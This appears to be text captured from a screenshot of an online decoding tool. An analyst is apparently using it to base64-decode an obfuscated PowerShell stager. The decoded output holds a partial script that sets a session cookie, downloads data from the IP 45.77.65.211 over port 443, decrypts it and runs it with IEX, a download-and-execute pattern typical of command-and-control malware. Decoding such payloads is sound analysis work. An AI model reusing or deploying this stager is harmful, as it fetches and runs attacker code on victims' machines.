 Version 10.5.2
DEF24.com
Last build: 3 months ago - Version 10 is here! Read about the new features...
Options
About / Support
Operations
Recipe
Input
decode text
Decode text
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
SQBuAFUAMgBVAGIAVwB2AGQALwBTAGQATwBqAGoAVgB0AGEAMABCAEgAYQBaAEgAagBJAD0AIgApADsAJABzAGUAcgA9ACcA
aAB0AHQAcABzADoALwAvADQANQAuADcANwAuADYANQAuADIAMQAxADoANAA0ADMAJwA7ACQAdAA9ACcALwBsAG8AZwBpAG4A
LwBwAHIAbwBjAGUAcwBzAC4AcABoAHAAJwA7ACQARABhAFQAQQA9ACQAVwBDAC4ARABvAHcATgBsAG8AQQBkAEQAQQBUAEEA
KAAkAHMARQByACsAJABUACkAOwAkAGkAdgA9ACQARABhAFQAQQBbADAALgAuADMAXQA7ACQAZABBAHQAYQA9ACQAZABhAHQA
YQBbADQALgAuACQAZABhAHQAQQAuAGwAZQBuAEcAVABIAF0AOwAtAGoATwBpAE4AWwBDAGgAQQByAFsAXQBdACgAJgAgACQA
UgAgACQAZABBAFQAQQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
2840
1
Raw Bytes
LF
Output
])%256]}};$wc.HeaDERs.AdD("Cookie","session=wI
nU2UbWvd/SdOjjVta0BHaZHjI=");$ser='https://45
.77.65.211:443';$t='/login/process.php';$DaTA=
$WC.DowNloAdDATA($sEr+$T);$iv=$DaTA[0..3];$dA
ta=$data[4..$datA.lenGTH];-jOiN[ChAr[]](& $R $
dATA ($IV+$K))|IEX
2130
1
17ms
Raw Bytes
LF